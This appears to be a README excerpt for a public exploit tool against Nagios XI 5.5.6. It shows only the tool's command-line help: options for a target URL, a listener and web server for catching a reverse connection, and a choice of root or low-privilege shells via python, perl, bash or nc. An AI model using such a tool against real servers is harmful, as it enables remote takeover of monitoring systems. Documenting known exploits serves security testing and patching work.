 [vrvik@vrvik]-[~/Desktop]
$python3 nagiosxi.py -h
usage: nagiosxi.py [-h] -t TARGET -lh LHOST [-lp LPORT] -wh WHOST [-wp WPORT] [-shell SHELL]
[-st SHELL_TYPE]
Nagios XI 5.5.6 MagpieRSS Remote Code Execution and Privilege Escalation
optional arguments:
-h, --help show this help message and exit
-t TARGET Target URL, example: https://10.10.10.10
-lh LHOST localhost IP to listen on to catch a reverse connection
-lp LPORT Defaulted to 6666 → localhost Port to listen on to catch a reverse connection
-wh WHOST IP on which webserver needs to be started
-wp WPORT Defaulted to 7777 → port on which webserver needs to be started
-shell SHELL Defaulted to root → (low) for Low privilege Shell or (root) Root Shell
-st SHELL_TYPE Defaulted to python3 → Shell Type, Available Shell Types are python, python3,
perl, bash & nc
NAGIOS XI
EXPLOIT